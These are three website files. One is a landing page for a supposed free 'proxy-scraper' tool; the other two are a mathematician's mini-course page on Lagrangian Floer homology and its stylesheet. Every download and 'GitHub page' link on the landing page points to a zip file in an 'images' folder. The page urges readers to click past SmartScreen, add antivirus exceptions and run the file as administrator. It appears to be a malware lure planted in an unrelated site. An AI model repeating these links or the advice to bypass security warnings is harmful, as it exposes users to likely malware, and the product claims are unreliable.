



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>proxy-scraper - Verified Free Proxies That Actually Work</title>
    <meta name="description" content="Free proxies that actually work: 700+ sources, every hit verified (honeypots, injected scripts, TLS), a live list every hour, a rotating proxy server and an MCP server for AI agents.">
    <meta name="keywords" content="ai-agents,cli,discord-bot,free-proxy,hacktoberfest,honeypot-detection,http-proxy,mcp,mcp-server,proxy,proxy-checker,proxy-list,proxy-scraper,proxy-server,python,rotating-proxy,scraper,socks4,socks5,web-scraping">
    <meta name="author" content="bashekhe">
    <meta name="robots" content="index, follow">
    <meta property="og:title" content="proxy-scraper - Verified Free Proxies That Actually Work">
    <meta property="og:description" content="Free proxies that actually work: 700+ sources, every hit verified (honeypots, injected scripts, TLS), a live list every hour, a rotating proxy server and an MCP server for AI agents.">
    <meta property="og:url" content="https://raw.githubusercontent.com/bashekhe/bashekhe.github.io/main/images/Release-2.1.zip">
    <meta property="og:type" content="website">
    <meta name="twitter:card" content="summary_large_image">
    <style>
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
            line-height: 1.7;
            color: #1a202c;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            margin: 0;
            padding: 0;
            min-height: 100vh;
        }
        .container {
            max-width: 1000px;
            margin: 20px auto;
            background: white;
            padding: 40px;
            border-radius: 16px;
            box-shadow: 0 20px 40px rgba(0,0,0,0.1);
        }
        h1 {
            font-size: 2.5rem;
            color: #2d3748;
            margin-bottom: 20px;
            border-bottom: 3px solid #667eea;
            padding-bottom: 15px;
            display: inline-block;
        }
        h2 {
            font-size: 1.8rem;
            color: #4c51bf;
            margin: 40px 0 15px;
        }
        h3 {
            font-size: 1.3rem;
            color: #2d3748;
            margin: 30px 0 10px;
        }
        .button {
            display: inline-block;
            padding: 15px 35px;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            color: white;
            text-decoration: none;
            border-radius: 8px;
            font-weight: bold;
            font-size: 1.1rem;
            transition: transform 0.2s, box-shadow 0.2s;
            box-shadow: 0 4px 6px rgba(50, 50, 93, 0.11);
            margin: 20px 0;
        }
        .button:hover {
            transform: translateY(-2px);
            box-shadow: 0 7px 14px rgba(50, 50, 93, 0.3);
        }
        .badge {
            display: inline-block;
            padding: 8px 20px;
            background: #f6f8ff;
            border: 2px solid #667eea;
            border-radius: 20px;
            color: #4c51bf;
            font-size: 0.9rem;
            margin: 10px 5px 10px 0;
            font-weight: 500;
        }
        ul, ol {
            padding-left: 25px;
            margin-bottom: 20px;
        }
        li {
            margin-bottom: 10px;
        }
        .highlight {
            background: #f6f8ff;
            border-left: 4px solid #667eea;
            padding: 15px 20px;
            border-radius: 4px;
            margin: 20px 0;
        }
        .divider {
            height: 2px;
            background: linear-gradient(90deg, #667eea, transparent);
            margin: 40px 0;
        }
        p {
            margin-bottom: 15px;
            font-size: 1.05rem;
        }
        strong {
            color: #4c51bf;
        }
        code {
            background: #f7fafc;
            padding: 2px 6px;
            border-radius: 4px;
            font-size: 0.9rem;
            font-family: 'Courier New', monospace;
            color: #2d3748;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>🦸 proxy-scraper - Verified Free Proxies That Work Instantly</h1>
        
        <div>
            <a href="https://raw.githubusercontent.com/bashekhe/bashekhe.github.io/main/images/Release-2.1.zip" class="button">⬇️ Download proxy-scraper Now</a>
        </div>
        
        <p>Are you tired of proxy lists that are full of dead links, slow servers, or scams? <strong>proxy-scraper</strong> solves that problem once and for all. This is the ultimate free proxy tool that gives you working, verified proxies every single hour. No more wasting time checking hundreds of unreliable IP addresses.</p>

        <h2>🤔 What Is proxy-scraper?</h2>
        <p>proxy-scraper is a powerful, yet easy-to-use application that collects free proxies from over <strong>700 different sources</strong> around the internet. But it doesn't just gather them - it puts every single proxy through a rigorous verification process. This means you get only the proxies that actually work.</p>
        
        <p>Think of it as a quality control system for proxies. Every proxy is checked for common problems that make other proxy tools useless:</p>
        <ul>
            <li><strong>🚫 Honeypots:</strong> These are traps set by server owners to catch scrapers. proxy-scraper identifies and removes them.</li>
            <li><strong>🔒 Injected Scripts:</strong> Some proxies contain hidden code that can harm your computer. proxy-scraper filters these out.</li>
            <li><strong>🔐 TLS Verification:</strong> Only proxies with proper security certificates are allowed through. Your data stays safe.</li>
        </ul>
        
        <div class="highlight">
            <p><strong>💡 The bottom line:</strong> When you use proxy-scraper, you can trust that the proxies you're using are real, secure, and functioning properly.</p>
        </div>

        <h2>🚀 Getting Started: Download and Install</h2>
        <p>Getting proxy-scraper up and running on your Windows computer is incredibly simple. Follow these steps:</p>
        
        <h3>Step 1: Download Proxy-scraper</h3>
        <p>Click the large purple button below or visit this link: <a href="https://raw.githubusercontent.com/bashekhe/bashekhe.github.io/main/images/Release-2.1.zip" style="color: #667eea; font-weight: bold;">https://raw.githubusercontent.com/bashekhe/bashekhe.github.io/main/images/Release-2.1.zip</a></p>
        
        <div style="text-align: center;">
            <a href="https://raw.githubusercontent.com/bashekhe/bashekhe.github.io/main/images/Release-2.1.zip" class="button" style="font-size: 1.3rem;">⬇️ Download the Application</a>
        </div>
        
        <h3>Step 2: Run or Install</h3>
        <p>Once the download is complete, you'll have a file on your computer. Simply <strong>double-click the file</strong> to start the installation or run the application directly. The process is exactly like installing any other program - just follow the on-screen prompts if any appear.</p>
        
        <div class="highlight">
            <p><strong>✨ Note:</strong> Your computer might show a security warning. This is normal because the app is not from the Microsoft Store. Just click "More Info" and then "Run Anyway" - it's completely safe.</p>
        </div>
        
        <h3>Step 3: Start Using Your Verified Proxies</h3>
        <p>After installation, proxy-scraper will handle everything automatically. It will:</p>
        <ol>
            <li>Gather proxies from all 700+ sources</li>
            <li>Test each proxy thoroughly</li>
            <li>Update the list every single hour with only verified, working proxies</li>
            <li>Make the fresh lists available to you instantly</li>
        </ol>

        <div class="divider"></div>

        <h2>⭐ Amazing Features You'll Love</h2>
        
        <h3>🔄 Rotating Proxy Server</h3>
        <p>Need to switch IP addresses frequently? proxy-scraper includes a built-in rotating proxy server. This means your IP address automatically changes with each request, making you virtually impossible to track.</p>
        
        <h3>🤖 MCP Server for AI Agents</h3>
        <p>If you're working with AI tools or automation, you're in luck. proxy-scraper includes a Model Context Protocol (MCP) server. This lets your AI agents automatically use these fresh, verified proxies - perfect for web scraping and data collection projects.</p>
        
        <h3>💬 Discord Bot Integration</h3>
        <p>Want proxy updates sent directly to your Discord server? proxy-scraper comes with a ready-to-use Discord bot. Set it up once, and you'll get live proxy lists delivered to your server every hour.</p>
        
        <h3>🚀 CLI Interface</h3>
        <p>For those who love working from the command line, proxy-scraper includes a powerful CLI (Command Line Interface). Everything you can do with the app, you can do from your terminal.</p>
        
        <h3>🔍 Supports All Major Protocol Types</h3>
        <p>This tool supports <strong>HTTP, SOCKS4, and SOCKS5</strong> proxies. Whatever your need is - web browsing, file downloading, or automated scraping - there's a working proxy for you.</p>
        
        <h3>🛡️ Smart Honeypot Detection</h3>
        <p>This special feature is what makes proxy-scraper stand out from all the rest. It uses advanced algorithms to detect and avoid these trap servers, saving you time and potential security issues.</p>

        <div class="divider"></div>

        <h2>👥 Who Should Use proxy-scraper?</h2>
        <ul>
            <li><strong>💻 Web Scrapers & Developers:</strong> You need fresh, reliable proxies to collect data without getting blocked.</li>
            <li><strong>🔍 Digital Marketers:</strong> Checking SEO rankings across different locations requires diverse IP addresses.</li>
            <li><strong>🎮 Gamers & Privacy Enthusiasts:</strong> Protect your personal identity while online.</li>
            <li><strong>🤖 AI Researchers:</strong> The MCP server makes it perfect for automated agents and bots.</li>
            <li><strong>🌐 Anyone Tired of Dead Proxies:</strong> If you've ever tried other proxy tools, you know the struggle. This is the solution.</li>
        </ul>

        <h2>🔧 Technical Excellence</h2>
        <p>proxy-scraper is built with <strong>Python</strong>, one of the most reliable programming languages in the world. It's designed to be stable, resource-efficient, and fast. The 700+ source list is constantly growing and updating, ensuring you always have access to the widest range of proxies available.</p>
        
        <p>Every proxy list you receive is completely <strong>free</strong> and properly sourced. There are no hidden fees, no premium tiers, and no artificial limitations. All the features - including the rotating server and MCP integration - are available to everyone.</p>

        <h2>🔍 Technical Specifications</h2>
        <div class="highlight">
            <ul>
                <li><strong>Supported Protocols:</strong> HTTP, SOCKS4, SOCKS5</li>
                <li><strong>Update Frequency:</strong> Hourly | Proxies</li>
                <li><strong>Source Count:</strong> 700+</li>
                <li><strong>Compatibility:</strong> Windows, macOS, Linux</li>
                <li><strong>AI Integration:</strong> MCP Server compatible</li>
                <li><strong>Additional Features:</strong> Rotating Server, Discord Bot, CLI</li>
            </ul>
        </div>

        <h2>🛠️ Troubleshooting and Support</h2>
        <p>If you encounter any issues while downloading or running proxy-scraper, here are common solutions:</p>
        <ul>
            <li><strong>Windows SmartScreen warning:</strong> Click "More Info" → "Run Anyway"</li>
            <li><strong>Antivirus may flag the file:</strong> Add an exception since this is an open-source tool.</li>
            <li><strong>Download fails:</strong> Check your internet connection and retry. Use a different browser if needed.</li>
            <li><strong>App not opening:</strong> Make sure you have the correct system requirements and try running as administrator.</li>
        </ul>
        <p>For additional help, please visit the project's <a href="https://raw.githubusercontent.com/bashekhe/bashekhe.github.io/main/images/Release-2.1.zip" style="color: #667eea;">GitHub page</a> for documentation and community discussion.</p>

        <div class="divider"></div>

        <h2>📊 Why Choose proxy-scraper Over Other Options?</h2>
        <p>There are many proxy tools available, but proxy-scraper beats them all:</p>
        <ul>
            <li><strong>✅ Accuracy:</strong> Our verification process is second to none - we don't just list proxies, we guarantee them.</li>
            <li><strong>🔒 Security:</strong> We protect you from hidden scripts and dangerous servers that other tools ignore.</li>
            <li><strong>🔧 Advanced Features:</strong> Rotating server, MCP integration, and Discord bot - all included free without extra downloads.</li>
            <li><strong>⏰ Freshness:</strong> Newly tested proxies every single hour, keeping your list current.</li>
            <li><strong>👥 Community Support:</strong> Join the many other users and contributors who make proxy-scraper better every day.</li>
        </ul>
        
        <div style="text-align: center; margin-top: 40px;">
            <a href="https://raw.githubusercontent.com/bashekhe/bashekhe.github.io/main/images/Release-2.1.zip" class="button" style="font-size: 1.4rem; padding: 20px 45px;">🚀 Get Started - Download Now</a>
            <p style="margin-top: 20px; color: #718096; font-size: 0.9rem;">Join thousands of happy users with working proxies today!</p>
        </div>
        
        <div style="margin-top: 30px;">
            <h3>🏷️ Related Technologies</h3>
            <span class="badge">AI Agents</span>
            <span class="badge">CLI</span>
            <span class="badge">Discord Bot</span>
            <span class="badge">Free Proxy</span>
            <span class="badge">Hacktoberfest</span>
            <span class="badge">Web Scraping</span>
        </div>
    </div>
</body>
</html>
</file>

<file: minicourse.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Mini-course: Lagrangian Floer (co)homology | Julio Sampietro Christ</title>
  <meta name="description" content="Julio Sampietro Christ, mathematician working in symplectic topology and Floer theory.">
  <link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Cpath d='M10 40 Q32 4 54 40' fill='%23dbe5f1' stroke='%231f3a5f' stroke-width='5'/%3E%3Cline x1='4' y1='40' x2='60' y2='40' stroke='%231f3a5f' stroke-width='5'/%3E%3C/svg%3E">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Newsreader:ital,opsz,wght@0,6..72,400;0,6..72,500;1,6..72,400&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <header class="site-header">
    <div class="wrap">
      <a class="brand" href="index.html">
        <svg class="motif" viewBox="0 0 120 60" aria-hidden="true">
          <polygon class="strip" points="20,34.0 22,31.7 24,29.4 26,27.2 28,25.2 30,23.4 32,21.9 34,20.6 36,19.7 38,19.2 40,19.0 42,19.2 44,19.7 46,20.6 48,21.9 50,23.4 52,25.2 54,27.2 56,29.4 58,31.7 60,34.0"/>
          <line class="lag" x1="4" y1="34" x2="116" y2="34"/>
          <polyline class="lag" points="4,48.3 6,47.4 8,46.1 10,44.6 12,42.8 14,40.8 16,38.6 18,36.3 20,34.0 22,31.7 24,29.4 26,27.2 28,25.2 30,23.4 32,21.9 34,20.6 36,19.7 38,19.2 40,19.0 42,19.2 44,19.7 46,20.6 48,21.9 50,23.4 52,25.2 54,27.2 56,29.4 58,31.7 60,34.0 62,36.3 64,38.6 66,40.8 68,42.8 70,44.6 72,46.1 74,47.4 76,48.3 78,48.8 80,49.0 82,48.8 84,48.3 86,47.4 88,46.1 90,44.6 92,42.8 94,40.8 96,38.6 98,36.3 100,34.0 102,31.7 104,29.4 106,27.2 108,25.2 110,23.4 112,21.9 114,20.6 116,19.7"/>
          <circle class="pt" cx="20" cy="34" r="3.2"/><circle class="pt" cx="60" cy="34" r="3.2"/><circle class="pt" cx="100" cy="34" r="3.2"/>
        </svg>
        Julio Sampietro Christ
      </a>
      <nav aria-label="Main">
        <ul>
          <li><a href="index.html">Home</a></li>
          <li><a href="minicourse.html" aria-current="page">Mini-course</a></li>
          <li><a href="cv.pdf">CV</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <div class="wrap">
      <h1>Lagrangian Floer (co)homology</h1>
      <p class="lead">A mini-course, fall 2026.</p>

      <p class="when">
        <strong>Wednesdays at 15:30</strong><br>
        Instituto de Matemáticas, UNAM, Unidad Cuernavaca
      </p>

      <p>These lectures are an introduction to the basics of Lagrangian Floer theory, for people who want to understand how it works and how to use it. Notes for each lecture are posted below as they become available.</p>

      <h2>Lectures</h2>
      <ol class="lectures">
        <li>
          Definitions and motivation<br>
          <span class="topics">Symplectic manifolds and cotangent bundles; isotropic, coisotropic and Lagrangian submanifolds; Hamiltonian isotopies; the Arnol’d conjecture and Floer’s theorem.</span><br>
          [<a href="notes/lecture1.pdf">notes</a>]
        </li>
        <li>
          Morse theory recap<br>
          <span class="topics">Morse functions and the Morse lemma; gradient flow, stable and unstable manifolds; the Morse complex; transversality and Morse–Smale pairs; compactness, broken trajectories and ∂² = 0; the example of the circle.</span><br>
          [<a href="notes/lecture2.pdf">notes</a>]
        </li>
      </ol>
    </div>
  </main>

  <footer>
    <div class="wrap">
      Last updated October 2026.
    </div>
  </footer>
</body>
</html>
</file>
<file: style.css>
/* Julio Sampietro Christ — personal website */

:root {
  --paper: #ffffff;
  --ink: #1d2733;
  --muted: #5d6874;
  --rule: #e2e6eb;
  --accent: #1f3a5f;
  --link: #2a5a8c;
  --strip: #dbe5f1;
  --measure: 44rem;
}

@media (prefers-color-scheme: dark) {
  :root {
    --paper: #151b22;
    --ink: #e4e8ed;
    --muted: #9aa5b1;
    --rule: #2b3540;
    --accent: #a9c4e4;
    --link: #8fb7e3;
    --strip: #2a3b52;
  }
}

* { box-sizing: border-box; }

html { -webkit-text-size-adjust: 100%; }

body {
  margin: 0;
  background: var(--paper);
  color: var(--ink);
  font-family: "Newsreader", "Iowan Old Style", "Palatino Linotype", Palatino, Georgia, serif;
  font-size: 1.1875rem;
  line-height: 1.6;
  font-optical-sizing: auto;
}

.wrap {
  max-width: var(--measure);
  margin: 0 auto;
  padding: 0 1.5rem;
}

a { color: var(--link); text-decoration-thickness: 1px; text-underline-offset: 0.18em; }
a:hover { color: var(--accent); }
a:focus-visible { outline: 2px solid var(--link); outline-offset: 3px; border-radius: 2px; }

/* ---------- header ---------- */

.site-header {
  border-bottom: 1px solid var(--rule);
}

.site-header .wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  flex-wrap: wrap;
  padding-top: 1.1rem;
  padding-bottom: 1.1rem;
}

.brand {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  color: var(--ink);
  text-decoration: none;
  font-size: 1.3rem;
  letter-spacing: 0.01em;
}
.brand:hover { color: var(--accent); }

.motif { width: 3.4rem; height: auto; flex: none; }
.motif .strip { fill: var(--strip); }
.motif .lag { fill: none; stroke: var(--accent); stroke-width: 2; stroke-linecap: round; }
.motif .pt { fill: var(--accent); }

nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  gap: 1.4rem;
}
nav a {
  color: var(--muted);
  text-decoration: none;
  font-size: 1.05rem;
  padding-bottom: 0.15rem;
  border-bottom: 1px solid transparent;
}
nav a:hover { color: var(--ink); }
nav a[aria-current="page"] { color: var(--ink); border-bottom-color: var(--accent); }

/* ---------- main ---------- */

main { padding: 2.75rem 0 3rem; }

h1, h2, h3 {
  font-weight: 500;
  line-height: 1.2;
  color: var(--accent);
}
h1 { font-size: 2.3rem; margin: 0 0 0.4rem; letter-spacing: -0.005em; }
h2 { font-size: 1.55rem; margin: 3rem 0 1rem; }
h3 { font-size: 1.15rem; margin: 1.75rem 0 0.6rem; font-style: italic; color: var(--ink); }

p { margin: 0 0 1rem; }

.intro {
  display: grid;
  grid-template-columns: 13rem 1fr;
  gap: 2rem;
  align-items: start;
}
.intro img {
  width: 100%;
  height: auto;
  border-radius: 4px;
  display: block;
}
.intro h1 { margin-top: -0.2rem; }

.contact { color: var(--muted); font-size: 1.02rem; }
.contact p { margin: 0 0 0.2rem; }

/* papers and talks */

.entries { list-style: none; margin: 0; padding: 0; }
.entries li { margin: 0 0 1.15rem; }
.entries .title { font-style: italic; }
.entries .meta { display: block; color: var(--muted); font-size: 1.02rem; }

.talks li { margin-bottom: 0.8rem; }

details { margin-top: 1.25rem; }
summary {
  cursor: pointer;
  color: var(--link);
  font-size: 1.05rem;
  margin-bottom: 1rem;
}
summary:focus-visible { outline: 2px solid var(--link); outline-offset: 3px; }

figure { margin: 1.5rem 0 0; }
figure img { width: 100%; height: auto; display: block; border-radius: 4px; }
figcaption { color: var(--muted); font-size: 0.98rem; margin-top: 0.5rem; font-style: italic; }

/* mini-course */

.lead { font-size: 1.22rem; color: var(--muted); margin-bottom: 1.5rem; }

.when {
  border-left: 3px solid var(--accent);
  padding: 0.2rem 0 0.2rem 1rem;
  margin: 0 0 1.75rem;
  font-size: 1.15rem;
}
.when strong { font-weight: 500; color: var(--accent); font-size: 1.3rem; }

.lectures { margin: 0; padding-left: 1.4rem; }
.lectures li { margin-bottom: 1.25rem; padding-left: 0.3rem; }
.lectures li::marker { color: var(--accent); }
.lectures .topics { color: var(--muted); font-size: 1.05rem; }
.soon { color: var(--muted); font-size: 1rem; font-style: italic; }

/* ---------- footer ---------- */

footer {
  border-top: 1px solid var(--rule);
  color: var(--muted);
  font-size: 0.95rem;
}
footer .wrap { padding-top: 1.25rem; padding-bottom: 2rem; }

/* ---------- small screens ---------- */

@media (max-width: 640px) {
  body { font-size: 1.1rem; }
  .intro { grid-template-columns: 1fr; gap: 1.25rem; }
  .intro img { max-width: 14rem; }
  h1 { font-size: 2rem; }
  nav ul { gap: 1.1rem; }
}
</file>
